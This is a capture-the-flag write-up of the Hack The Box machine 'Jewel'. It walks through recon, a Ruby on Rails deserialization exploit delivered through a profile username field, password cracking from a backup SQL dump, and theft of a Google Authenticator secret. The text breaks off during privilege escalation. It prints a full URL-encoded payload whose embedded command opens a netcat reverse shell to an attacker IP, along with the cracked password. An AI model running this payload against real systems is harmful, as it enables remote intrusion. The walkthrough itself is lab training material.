Introduction@Jewel:~$
| Column | Details |
|---|---|
| Name | Jewel |
| IP | 10.10.10.211 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | polarbearer |
| Out On | 10 Oct 2020 |
Summary
-
Nmapshows the 3 Ports open. -
Getting the
web server - Ananlyzing the Server sided template injection
-
Got The
Shell -
Found Password of bill
in
/var/backups -
Get the code of
Google Authenticator -
Using The Command
sudo -l - With help of GTFO bins we get the
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌─[root@d3dsec]─[~/Desktop/HTB/Jewel]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.211
Nmap scan report for 10.10.10.211
Host is up (0.28s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
8000/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Jewel
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
| ssl-cert: Subject commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 27 08:20:15 2020 -- 1 IP address (1 host up) scanned in 70.71 seconds
So basically Three ports are opened 22:ssh
8000:http
and 8080:nginx
First Thing we need to add sub-domain jewel.htb in our /etc/hosts
Port-8000
There is a simple Blog page.

Let's sign up in that.
.
Successfully Sign up
Now, go to login page and login with your credentials
So let's go to profile and try somemalicious thing.
But nothing will work so i check the backend with help of wappalyzer
Hmmm, its show python frame-work but we can't find the version.

Port-8080
it's a .git directory let's check the Gemfile.

Boom we find the Ruby and Gem version.

Let's check any exploit for this version
we successfully fins a exploit.
Link : Ruby on Rails

Let's use this exploit in the profile.

I capture the request in the Burp for easy to work in that.

We need to change username feild with our exploit

Change the ip address in the exploit.
1
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.XX.XX+9001+%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
But first start the netcat Listener on port9001
So put the exploit in the username feild and send therequest.

successfully send the exploit
Now go to home page and reload the page.
It's reloading let's check our netcat Listener.
Boom we got the reverse shell with user Bill.

Enumeration
I found the interesting file in /var/backups directory.

Let's cat the file dump_2020-08-27.sql

We find the hash Let's crack it with john.

Boom guys, we find password of bill
1
Password = spongebob
Now Let's Change our user to bill.
1
2
3
4
$ su bill
Password:
bill@jewel:~$ whoami
bill
Let's upgrade the shell with ssh.


Privilege escalation
I run LinPEAS And Nothing find anything interesting.
But i find something in bill home directory called .google_authenticator.

Let's cat that file.

we get the google Authenticator code. Let's install a google Authenticator addon.

Let's add the code in that

